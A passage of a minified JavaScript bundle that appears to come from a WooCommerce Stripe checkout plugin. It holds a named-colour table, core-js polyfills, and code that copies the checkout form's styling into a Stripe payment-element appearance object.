A=f.names={aliceblue:"f0f8ff",antiquewhite:"faebd7",aqua:"0ff",aquamarine:"7fffd4",azure:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"000",blanchedalmond:"ffebcd",blue:"00f",blueviolet:"8a2be2",brown:"a52a2a",burlywood:"deb887",burntsienna:"ea7e5d",cadetblue:"5f9ea0",chartreuse:"7fff00",chocolate:"d2691e",coral:"ff7f50",cornflowerblue:"6495ed",cornsilk:"fff8dc",crimson:"dc143c",cyan:"0ff",darkblue:"00008b",darkcyan:"008b8b",darkgoldenrod:"b8860b",darkgray:"a9a9a9",darkgreen:"006400",darkgrey:"a9a9a9",darkkhaki:"bdb76b",darkmagenta:"8b008b",darkolivegreen:"556b2f",darkorange:"ff8c00",darkorchid:"9932cc",darkred:"8b0000",darksalmon:"e9967a",darkseagreen:"8fbc8f",darkslateblue:"483d8b",darkslategray:"2f4f4f",darkslategrey:"2f4f4f",darkturquoise:"00ced1",darkviolet:"9400d3",deeppink:"ff1493",deepskyblue:"00bfff",dimgray:"696969",dimgrey:"696969",dodgerblue:"1e90ff",firebrick:"b22222",floralwhite:"fffaf0",forestgreen:"228b22",fuchsia:"f0f",gainsboro:"dcdcdc",ghostwhite:"f8f8ff",gold:"ffd700",goldenrod:"daa520",gray:"808080",green:"008000",greenyellow:"adff2f",grey:"808080",honeydew:"f0fff0",hotpink:"ff69b4",indianred:"cd5c5c",indigo:"4b0082",ivory:"fffff0",khaki:"f0e68c",lavender:"e6e6fa",lavenderblush:"fff0f5",lawngreen:"7cfc00",lemonchiffon:"fffacd",lightblue:"add8e6",lightcoral:"f08080",lightcyan:"e0ffff",lightgoldenrodyellow:"fafad2",lightgray:"d3d3d3",lightgreen:"90ee90",lightgrey:"d3d3d3",lightpink:"ffb6c1",lightsalmon:"ffa07a",lightseagreen:"20b2aa",lightskyblue:"87cefa",lightslategray:"789",lightslategrey:"789",lightsteelblue:"b0c4de",lightyellow:"ffffe0",lime:"0f0",limegreen:"32cd32",linen:"faf0e6",magenta:"f0f",maroon:"800000",mediumaquamarine:"66cdaa",mediumblue:"0000cd",mediumorchid:"ba55d3",mediumpurple:"9370db",mediumseagreen:"3cb371",mediumslateblue:"7b68ee",mediumspringgreen:"00fa9a",mediumturquoise:"48d1cc",mediumvioletred:"c71585",midnightblue:"191970",mintcream:"f5fffa",mistyrose:"ffe4e1",moccasin:"ffe4b5",navajowhite:"ffdead",navy:"000080",oldlace:"fdf5e6",olive:"808000",olivedrab:"6b8e23",orange:"ffa500",orangered:"ff4500",orchid:"da70d6",palegoldenrod:"eee8aa",palegreen:"98fb98",paleturquoise:"afeeee",palevioletred:"db7093",papayawhip:"ffefd5",peachpuff:"ffdab9",peru:"cd853f",pink:"ffc0cb",plum:"dda0dd",powderblue:"b0e0e6",purple:"800080",rebeccapurple:"663399",red:"f00",rosybrown:"bc8f8f",royalblue:"4169e1",saddlebrown:"8b4513",salmon:"fa8072",sandybrown:"f4a460",seagreen:"2e8b57",seashell:"fff5ee",sienna:"a0522d",silver:"c0c0c0",skyblue:"87ceeb",slateblue:"6a5acd",slategray:"708090",slategrey:"708090",snow:"fffafa",springgreen:"00ff7f",steelblue:"4682b4",tan:"d2b48c",teal:"008080",thistle:"d8bfd8",tomato:"ff6347",turquoise:"40e0d0",violet:"ee82ee",wheat:"f5deb3",white:"fff",whitesmoke:"f5f5f5",yellow:"ff0",yellowgreen:"9acd32"},R=f.hexNames=function(t){var e={};for(var n in t)t.hasOwnProperty(n)&&(e[t[n]]=n);return e}(A);function P(t){return t=parseFloat(t),(isNaN(t)||t<0||t>1)&&(t=1),t}function T(t,e){(function(t){return"string"==typeof t&&-1!=t.indexOf(".")&&1===parseFloat(t)})(t)&&(t="100%");var n=function(t){return"string"==typeof t&&-1!=t.indexOf("%")}(t);return t=s(e,l(0,parseFloat(t))),n&&(t=parseInt(t*e,10)/100),o.abs(t-e)<1e-6?1:t%e/parseFloat(e)}function L(t){return s(1,l(0,t))}function N(t){return parseInt(t,16)}function M(t){return 1==t.length?"0"+t:""+t}function q(t){return t<=1&&(t=100*t+"%"),t}function U(t){return o.round(255*parseFloat(t)).toString(16)}function D(t){return N(t)/255}var B,F,H,z=(F="[\\s|\\(]+("+(B="(?:[-\\+]?\\d*\\.\\d+%?)|(?:[-\\+]?\\d+%?)")+")[,|\\s]+("+B+")[,|\\s]+("+B+")\\s*\\)?",H="[\\s|\\(]+("+B+")[,|\\s]+("+B+")[,|\\s]+("+B+")[,|\\s]+("+B+")\\s*\\)?",{CSS_UNIT:new RegExp(B),rgb:new RegExp("rgb"+F),rgba:new RegExp("rgba"+H),hsl:new RegExp("hsl"+F),hsla:new RegExp("hsla"+H),hsv:new RegExp("hsv"+F),hsva:new RegExp("hsva"+H),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex4:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/});function V(t){return!!z.CSS_UNIT.exec(t)}t.exports?t.exports=f:void 0===(r=function(){return f}.call(e,n,e,t))||(t.exports=r)}(Math)},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,n){var r=n(10),o=r({}.toString),i=r("".slice);t.exports=function(t){return i(o(t),8,-1)}},function(t,e,n){var r=n(77),o=TypeError;t.exports=function(t){if(r(t))throw o("Can't call method on "+t);return t}},function(t,e){t.exports={}},,function(t,e,n){t.exports=n(194)},function(t,e,n){t.exports=n(228)},function(t,e,n){"use strict";var r=n(36),o=TypeError,i=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw o("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new i(t)}},function(t,e,n){t.exports=n(208)},,function(t,e,n){t.exports=n(268)},,function(t,e,n){var r=n(101),o=n(41).f,i=n(39),a=n(23),c=n(187),u=n(15)("toStringTag");t.exports=function(t,e,n,s){if(t){var l=n?t:t.prototype;a(l,u)||o(l,u,{configurable:!0,value:e}),s&&!r&&i(l,"toString",c)}}},function(t,e,n){var r,o,i=n(11),a=n(68),c=i.process,u=i.Deno,s=c&&c.versions||u&&u.version,l=s&&s.v8;l&&(o=(r=l.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!o&&a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=+r[1]),t.exports=o},function(t,e,n){var r,o,i,a=n(186),c=n(11),u=n(21),s=n(39),l=n(23),d=n(97),f=n(98),p=n(100),h=c.TypeError,v=c.WeakMap;if(a||d.state){var m=d.state||(d.state=new v);m.get=m.get,m.has=m.has,m.set=m.set,r=function(t,e){if(m.has(t))throw h("Object already initialized");return e.facade=t,m.set(t,e),e},o=function(t){return m.get(t)||{}},i=function(t){return m.has(t)}}else{var g=f("state");p[g]=!0,r=function(t,e){if(l(t,g))throw h("Object already initialized");return e.facade=t,s(t,g,e),e},o=function(t){return l(t,g)?t[g]:{}},i=function(t){return l(t,g)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!u(e)||(n=o(e)).type!==t)throw h("Incompatible receiver, "+t+" required");return n}}}},function(t,e,n){var r=n(66),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?a.bind(i):function(){return a.apply(i,arguments)})},function(t,e,n){var r=n(11);t.exports=r.Promise},function(t,e,n){var r=n(12);t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},function(t,e,n){var r=n(10),o=n(12),i=n(50),a=Object,c=r("".split);t.exports=o((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"==i(t)?c(t,""):a(t)}:a},function(t,e,n){var r=n(32);t.exports=r("navigator","userAgent")||""},function(t,e,n){var r=n(50),o=n(11);t.exports="process"==r(o.process)},function(t,e,n){var r=n(45),o=n(10),i=n(67),a=n(38),c=n(42),u=n(156),s=o([].push),l=function(t){var e=1==t,n=2==t,o=3==t,l=4==t,d=6==t,f=7==t,p=5==t||d;return function(h,v,m,g){for(var y,b,_=a(h),w=i(_),x=r(v,m),S=c(w),k=0,O=g||u,j=e?O(h,S):n||f?O(h,0):void 0;S>k;k++)if((p||k in w)&&(b=x(y=w[k],k,_),t))if(e)j[k]=b;else if(b)switch(t){case 3:return!0;case 5:return y;case 6:return k;case 2:s(j,y)}else switch(t){case 4:return!1;case 7:s(j,y)}return d?-1:o||l?l:j}};t.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},function(t,e,n){t.exports=n(218)},function(t,e,n){var r=n(50),o=n(10);t.exports=function(t){if("Function"===r(t))return o(t)}},function(t,e,n){var r=n(151),o=n(113);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e,n){t.exports=n(298)},,,function(t,e){t.exports=function(t){return null==t}},function(t,e,n){var r,o=n(29),i=n(185),a=n(113),c=n(100),u=n(153),s=n(111),l=n(98)("IE_PROTO"),d=function(){},f=function(t){return"<script>"+t+"<\/script>"},p=function(t){t.write(f("")),t.close();var e=t.parentWindow.Object;return t=null,e},h=function(){try{r=new ActiveXObject("htmlfile")}catch(t){}var t,e;h="undefined"!=typeof document?document.domain&&r?p(r):((e=s("iframe")).style.display="none",u.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(f("document.F=Object")),t.close(),t.F):p(r);for(var n=a.length;n--;)delete h.prototype[a[n]];return h()};c[l]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(d.prototype=o(t),n=new d,d.prototype=null,n[l]=t):n=h(),void 0===e?n:i.f(n,e)}},function(t,e,n){var r=n(50);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){var r=n(12),o=n(15),i=n(62),a=o("species");t.exports=function(t){return i>=51||!r((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},,function(t,e,n){var r=n(22),o=n(19),i=n(96),a=n(49),c=n(44),u=n(104),s=n(23),l=n(134),d=Object.getOwnPropertyDescriptor;e.f=r?d:function(t,e){if(t=c(t),e=u(e),l)try{return d(t,e)}catch(t){}if(s(t,e))return a(!o(i.f,t,e),t[e])}},function(t,e){var n=String;t.exports=function(t){try{return n(t)}catch(t){return"Object"}}},function(t,e,n){var r=n(45),o=n(19),i=n(29),a=n(83),c=n(165),u=n(42),s=n(20),l=n(123),d=n(89),f=n(166),p=TypeError,h=function(t,e){this.stopped=t,this.result=e},v=h.prototype;t.exports=function(t,e,n){var m,g,y,b,_,w,x,S=n&&n.that,k=!(!n||!n.AS_ENTRIES),O=!(!n||!n.IS_RECORD),j=!(!n||!n.IS_ITERATOR),C=!(!n||!n.INTERRUPTED),I=r(e,S),E=function(t){return m&&f(m,"normal",t),new h(!0,t)},A=function(t){return k?(i(t),C?I(t[0],t[1],E):I(t[0],t[1])):C?I(t,E):I(t)};if(O)m=t.iterator;else if(j)m=t;else{if(!(g=d(t)))throw p(a(t)+" is not iterable");if(c(g)){for(y=0,b=u(t);b>y;y++)if((_=A(t[y]))&&s(v,_))return _;return new h(!1)}m=l(t,g)}for(w=O?t.next:m.next;!(x=o(w,m)).done;){try{_=A(x.value)}catch(t){f(m,"throw",t)}if("object"==typeof _&&_&&s(v,_))return _}return new h(!1)}},function(t,e,n){var r=n(10),o=n(12),i=n(13),a=n(46),c=n(32),u=n(155),s=function(){},l=[],d=c("Reflect","construct"),f=/^\s*(?:class|function)\b/,p=r(f.exec),h=!f.exec(s),v=function(t){if(!i(t))return!1;try{return d(s,l,t),!0}catch(t){return!1}},m=function(t){if(!i(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return h||!!p(f,u(t))}catch(t){return!0}};m.sham=!0,t.exports=!d||o((function(){var t;return v(v.call)||!v(Object)||!v((function(){t=!0}))||t}))?m:v},function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,e,n){var r=n(11),o=n(65),i=n(13),a=n(150),c=n(155),u=n(15),s=n(288),l=n(173),d=n(31),f=n(62),p=o&&o.prototype,h=u("species"),v=!1,m=i(r.PromiseRejectionEvent),g=a("Promise",(function(){var t=c(o),e=t!==String(o);if(!e&&66===f)return!0;if(d&&(!p.catch||!p.finally))return!0;if(!f||f<51||!/native code/.test(t)){var n=new o((function(t){t(1)})),r=function(t){t((function(){}),(function(){}))};if((n.constructor={})[h]=r,!(v=n.then((function(){}))instanceof r))return!0}return!e&&(s||l)&&!m}));t.exports={CONSTRUCTOR:g,REJECTION_EVENT:m,SUBCLASSING:v}},function(t,e){t.exports=window.ReactDOM},function(t,e,n){var r=n(46),o=n(110),i=n(77),a=n(52),c=n(15)("iterator");t.exports=function(t){if(!i(t))return o(t,c)||o(t,"@@iterator")||a[r(t)]}},function(t,e,n){"use strict";var r=n(104),o=n(41),i=n(49);t.exports=function(t,e,n){var a=r(e);a in t?o.f(t,a,i(0,n)):t[a]=n}},function(t,e,n){t.exports=n(241)},function(t,e,n){var r=n(10);t.exports=r([].slice)},function(t,e){var n=TypeError;t.exports=function(t,e){if(t<e)throw n("Not enough arguments");return t}},function(t,e){t.exports=window.wp.hooks},,function(t,e,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:r},function(t,e,n){var r=n(11),o=n(181),i=r["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,e,n){var r=n(132),o=n(133),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e,n){var r=n(184);t.exports=function(t){var e=+t;return e!=e||0===e?0:r(e)}},function(t,e){t.exports={}},function(t,e,n){var r={};r[n(15)("toStringTag")]="z",t.exports="[object z]"===String(r)},function(t,e,n){"use strict";var r=n(12);t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){return 1},1)}))}},,function(t,e,n){var r=n(179),o=n(105);t.exports=function(t){var e=r(t,"string");return o(e)?e:e+""}},function(t,e,n){var r=n(32),o=n(13),i=n(20),a=n(131),c=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return o(e)&&i(e.prototype,c(t))}},function(t,e,n){var r=n(62),o=n(12);t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},function(t,e,n){var r=n(44),o=n(108),i=n(42),a=function(t){return function(e,n,a){var c,u=r(e),s=i(u),l=o(a,s);if(t&&n!=n){for(;s>l;)if((c=u[l++])!=c)return!0}else for(;s>l;l++)if((t||l in u)&&u[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},function(t,e,n){var r=n(99),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},function(t,e){t.exports=function(){}},function(t,e,n){var r=n(36),o=n(77);t.exports=function(t,e){var n=t[e];return o(n)?void 0:r(n)}},function(t,e,n){var r=n(11),o=n(21),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},function(t,e,n){var r=n(23),o=n(13),i=n(38),a=n(98),c=n(182),u=a("IE_PROTO"),s=Object,l=s.prototype;t.exports=c?s.getPrototypeOf:function(t){var e=i(t);if(r(e,u))return e[u];var n=e.constructor;return o(n)&&e instanceof n?n.prototype:e instanceof s?l:null}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,n){"use strict";var r=n(44),o=n(109),i=n(52),a=n(63),c=n(41).f,u=n(143),s=n(145),l=n(31),d=n(22),f=a.set,p=a.getterFor("Array Iterator");t.exports=u(Array,"Array",(function(t,e){f(this,{type:"Array Iterator",target:r(t),index:0,kind:e})}),(function(){var t=p(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,s(void 0,!0)):s("keys"==n?r:"values"==n?e[r]:[r,e[r]],!1)}),"values");var h=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!l&&d&&"values"!==h.name)try{c(h,"name",{value:"values"})}catch(t){}},,,function(t,e,n){t.exports=n(231)},function(t,e,n){var r=n(10),o=n(29),i=n(183);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=r(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return o(n),i(r),e?t(n,r):n.__proto__=r,n}}():void 0)},function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},,,,function(t,e,n){var r=n(19),o=n(36),i=n(29),a=n(83),c=n(89),u=TypeError;t.exports=function(t,e){var n=arguments.length<2?c(t):e;if(o(n))return i(r(n,t));throw u(a(t)+" is not iterable")}},function(t,e,n){var r=n(20),o=TypeError;t.exports=function(t,e){if(r(e,t))return t;throw o("Incorrect invocation")}},function(t,e,n){t.exports=n(234)},,,,function(t,e,n){"use strict";n.d(e,"b",(function(){return P})),n.d(e,"a",(function(){return T}));var r=n(35),o=n.n(r),i=n(54),a=n.n(i),c=n(91),u=n.n(c),s=n(33),l=n.n(s),d=n(9),f=n.n(d),p=n(148),h=n.n(p),v=n(149),m=n.n(v);const g=["color","padding","paddingTop","paddingRight","paddingBottom","paddingLeft"],y=["fontFamily","fontSize","lineHeight","letterSpacing","fontWeight","fontVariation","textDecoration","textShadow","textTransform","-webkit-font-smoothing","-moz-osx-font-smoothing","transition"],b=["border","borderTop","borderRight","borderBottom","borderLeft","borderRadius","borderWidth","borderColor","borderStyle","borderTopWidth","borderTopColor","borderTopStyle","borderRightWidth","borderRightColor","borderRightStyle","borderBottomWidth","borderBottomColor","borderBottomStyle","borderLeftWidth","borderLeftColor","borderLeftStyle","borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius","outline","outlineOffset","backgroundColor","boxShadow"],_={".Label":[...g,...y],".Input":[...g,...y,...b],".Error":[...g,...y,...b],".Tab":[...g,...y,...b],".TabIcon":[...g],".TabLabel":[...g,...y],".Text":[...g,...y],".Block":[...l()(g).call(g,1),...l()(b).call(b,1)]},w={".Label":_[".Label"],".Input":[..._[".Input"],"outlineColor","outlineWidth","outlineStyle"],".Error":_[".Error"],".Tab":["backgroundColor","color","fontFamily"],".Tab--selected":["outlineColor","outlineWidth","outlineStyle","backgroundColor","color",b],".TabIcon":_[".TabIcon"],".TabIcon--selected":["color"],".TabLabel":_[".TabLabel"],".Text":_[".Text"],".Block":_[".Block"]};var x=n(71),S=n.n(x),k=n(48),O=n.n(k);const j=t=>{if(!t.backgroundColor||!t.color)return t;const e=((t,e)=>{const n={backgroundColor:t,color:e},r=O()(t),o=O()(e);if(!r.isValid()||!o.isValid())return{backgroundColor:"",color:""};const i=r.getBrightness()>50?O()(r).darken(7):O()(r).lighten(7),a=O.a.mostReadable(i,[o],{includeFallbackColors:!0});return n.backgroundColor=i.toRgbString(),n.color=a.toRgbString(),n})(t.backgroundColor,t.color),n=S()({},t);return n.backgroundColor=e.backgroundColor,n.color=e.color,n},C=t=>{let e=null,n=0;for(;!e&&n<t.length;){const r=document.querySelector(t[n]);if(!r){n++;continue}const o=window.getComputedStyle(r).backgroundColor;o&&O()(o).getAlpha()>0&&(e=o),n++}return e||"#ffffff"},I=t=>O()(t).isLight(),E={default:{hiddenContainer:"#wc-stripe-hidden-div",hiddenInput:"#wc-stripe-hidden-input",hiddenInvalidInput:"#wc-stripe-hidden-invalid-input"},classicCheckout:{appendTarget:".woocommerce-billing-fields__field-wrapper",upeThemeInputSelector:"#billing_first_name",upeThemeLabelSelector:".woocommerce-checkout .form-row label",upeThemeTextSelectors:["#payment .payment_methods li .payment_box fieldset",".woocommerce-checkout .form-row"],rowElement:"p",validClasses:["form-row"],invalidClasses:["form-row","woocommerce-invalid","woocommerce-invalid-required-field"],backgroundSelectors:["li.wc_payment_method .wc-payment-form","li.wc_payment_method .payment_box","#payment","#order_review","form.checkout","body"]},blocksCheckout:{appendTarget:"#billing.wc-block-components-address-form",upeThemeInputSelector:"#billing-first_name",upeThemeLabelSelector:".wc-block-components-checkout-step__description",upeThemeTextSelectors:[".wc-block-components-checkout-step__description",".wc-block-components-text-input"],rowElement:"div",validClasses:["wc-block-components-text-input"],invalidClasses:["wc-block-components-text-input","has-error"],alternateSelectors:{appendTarget:"#shipping.wc-block-components-address-form",upeThemeInputSelector:"#shipping-first_name",upeThemeLabelSelector:".wc-block-components-checkout-step__description"},backgroundSelectors:["#payment-method .wc-block-components-radio-control-accordion-option","#payment-method","form.wc-block-checkout__form",".wc-block-checkout","body"]},updateSelectors(t){var e;return t.hasOwnProperty("alternateSelectors")&&(o()(e=a()(t.alternateSelectors)).call(e,e=>{const[n,r]=e;document.querySelector(t[n])||(t[n]=r)}),delete t.alternateSelectors),t},getSelectors(){return arguments.length>0&&void 0!==arguments[0]&&arguments[0]?{...this.default,...this.updateSelectors(this.blocksCheckout)}:{...this.default,...this.updateSelectors(this.classicCheckout)}}},A={getHiddenContainer(t){const e=document.createElement("div");return e.setAttribute("id",this.getIDFromSelector(t)),e.style.border=0,e.style.clip="rect(0 0 0 0)",e.style.height="1px",e.style.margin="-1px",e.style.overflow="hidden",e.style.padding="0",e.style.position="absolute",e.style.width="1px",e},createRow(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];const n=document.createElement(t);return e.length&&n.classList.add(...e),n},appendClone(t,e,n){const r=document.querySelector(e);if(r){const e=r.cloneNode(!0);e.id=this.getIDFromSelector(n),e.value="",t.appendChild(e)}},getIDFromSelector:t=>u()(t).call(t,"#")||u()(t).call(t,".")?l()(t).call(t,1):t,init(){let t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];const e=E.getSelectors(t),n=document.querySelector(e.appendTarget),r=document.querySelector(e.upeThemeInputSelector);if(!n||!r)return;document.querySelector(e.hiddenContainer)&&this.cleanup();const o=this.getHiddenContainer(e.hiddenContainer);n.appendChild(o);const i=this.createRow(e.rowElement,e.validClasses);o.appendChild(i);const a=this.createRow(e.rowElement,e.invalidClasses);o.appendChild(a),this.appendClone(i,e.upeThemeInputSelector,e.hiddenInput),this.appendClone(a,e.upeThemeInputSelector,e.hiddenInvalidInput),document.querySelector(e.hiddenInput).style.transition="none"},cleanup(){const t=document.querySelector(E.default.hiddenContainer);t&&t.remove()}},R=(t,e)=>{if(!document.querySelector(t))return{};const n=w[e],r=document.querySelector(t),o=window.getComputedStyle(r),i={};for(let t=0;t<o.length;t++){const e=o[t].replace(/-([a-z])/g,(function(t){return t[1].toUpperCase()}));f()(n).call(n,e)&&(i[e]=o.getPropertyValue(o[t]))}if(".Input"===e||".Tab--selected"===e){const t=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"solid",n=arguments.length>2?arguments[2]:void 0;return t&&n?[t,e,n].join(" "):""}(i.outlineWidth,i.outlineStyle,i.outlineColor);""!==t&&(i.outline=t),delete i.outlineWidth,delete i.outlineColor,delete i.outlineStyle}const a=o.getPropertyValue("text-indent");return"0px"!==a&&"0px"===i.paddingLeft&&"0px"===i.paddingRight&&(i.paddingLeft=a,i.paddingRight=a),i},P=()=>{const t=[],e=document.styleSheets,n=["fonts.googleapis.com","fonts.gstatic.com","fast.fonts.com","use.typekit.net"];for(let r=0;r<e.length;r++){if(!e[r].href)continue;const o=new h.a(e[r].href);-1!==m()(n).call(n,o.hostname)&&t.push({cssSrc:e[r].href})}return t},T=function(){let t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];const e=E.getSelectors(t);A.init(t);const n=R(e.hiddenInput,".Input"),r=R(e.hiddenInvalidInput,".Input"),o=C(e.backgroundSelectors),i=R(e.upeThemeLabelSelector,".Block"),a=R(e.upeThemeLabelSelector,".Label"),c=R(e.upeThemeInputSelector,".Tab"),u=R(e.hiddenInput,".Tab--selected"),s=j(c),l={color:s.color},d={color:u.color},f=R(e.upeThemeTextSelectors,".Text"),p=R(e.hiddenInput,".Text"),h={colorBackground:o,colorText:I(o)?n.color:f.color,fontFamily:f.fontFamily,fontSizeBase:f.fontSize},v={variables:h,theme:I(o)?"stripe":"night",rules:{".Input":n,".Input--invalid":r,".Block":i,".Label":a,".Tab":c,".Tab:hover":s,".Tab--selected":u,".TabIcon:hover":l,".TabIcon--selected":d,".Text":I(o)?p:f,".Text--redirect":I(o)?p:f,".CheckboxInput":{backgroundColor:"var(--colorBackground)",borderRadius:"min(5px, var(--borderRadius))",transition:"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease",border:"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{backgroundColor:"var(--colorPrimary)\t",borderColor:"var(--colorPrimary)"}}};return A.cleanup(),v}},function(t,e){var n="object"==typeof document&&document.all,r=void 0===n&&void 0!==n;t.exports={all:n,IS_HTMLDDA:r}},function(t,e,n){var r=n(106);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,n){var r=n(31),o=n(97);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.26.1",mode:r?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.26.1/LICENSE",source:"https://github.com/zloirock/core-js"})},function(t,e,n){var r=n(10),o=0,i=Math.random(),a=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},function(t,e,n){var r=n(22),o=n(12),i=n(111);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,e,n){var r=n(22),o=n(12);t.exports=r&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},function(t,e,n){var r=n(99),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e,n){"use strict";var r,o,i,a=n(12),c=n(13),u=n(21),s=n(78),l=n(112),d=n(47),f=n(15),p=n(31),h=f("iterator"),v=!1;[].keys&&("next"in(i=[].keys())?(o=l(l(i)))!==Object.prototype&&(r=o):v=!0),!u(r)||a((function(){var t={};return r[h].call(t)!==t}))?r={}:p&&(r=s(r)),c(r[h])||d(r,h,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:v}},function(t,e,n){n(114);var r=n(188),o=n(11),i=n(46),a=n(39),c=n(52),u=n(15)("toStringTag");for(var s in r){var l=o[s],d=l&&l.prototype;d&&i(d)!==u&&a(d,u,s),c[s]=c.Array}},function(t,e,n){var r=n(203),o=TypeError;t.exports=function(t){if(r(t))throw o("The method doesn't accept regular expressions");return t}},function(t,e,n){var r=n(15)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},function(t,e,n){t.exports=n(302)},function(t,e){t.exports=window.wp.apiFetch},function(t,e,n){"use strict";var r=n(8),o=n(19),i=n(31),a=n(154),c=n(13),u=n(144),s=n(112),l=n(118),d=n(61),f=n(39),p=n(47),h=n(15),v=n(52),m=n(137),g=a.PROPER,y=a.CONFIGURABLE,b=m.IteratorPrototype,_=m.BUGGY_SAFARI_ITERATORS,w=h("iterator"),x=function(){return this};t.exports=function(t,e,n,a,h,m,S){u(n,e,a);var k,O,j,C=function(t){if(t===h&&P)return P;if(!_&&t in A)return A[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},I=e+" Iterator",E=!1,A=t.prototype,R=A[w]||A["@@iterator"]||h&&A[h],P=!_&&R||C(h),T="Array"==e&&A.entries||R;if(T&&(k=s(T.call(new t)))!==Object.prototype&&k.next&&(i||s(k)===b||(l?l(k,b):c(k[w])||p(k,w,x)),d(k,I,!0,!0),i&&(v[I]=x)),g&&"values"==h&&R&&"values"!==R.name&&(!i&&y?f(A,"name","values"):(E=!0,P=function(){return o(R,this)})),h)if(O={values:C("values"),keys:m?P:C("keys"),entries:C("entries")},S)for(j in O)(_||E||!(j in A))&&p(A,j,O[j]);else r({target:e,proto:!0,forced:_||E},O);return i&&!S||A[w]===P||p(A,w,P,{name:h}),v[e]=P,O}},function(t,e,n){"use strict";var r=n(137).IteratorPrototype,o=n(78),i=n(49),a=n(61),c=n(52),u=function(){return this};t.exports=function(t,e,n,s){var l=e+" Iterator";return t.prototype=o(r,{next:i(+!s,n)}),a(t,l,!1,!0),c[l]=u,t}},function(t,e){t.exports=function(t,e){return{value:t,done:e}}},function(t,e,n){var r=n(22),o=n(10),i=n(73),a=n(44),c=o(n(96).f),u=o([].push),s=function(t){return function(e){for(var n,o=a(e),s=i(o),l=s.length,d=0,f=[];l>d;)n=s[d++],r&&!c(o,n)||u(f,t?[n,o[n]]:o[n]);return f}};t.exports={entries:s(!0),values:s(!1)}},function(t,e,n){"use strict";var 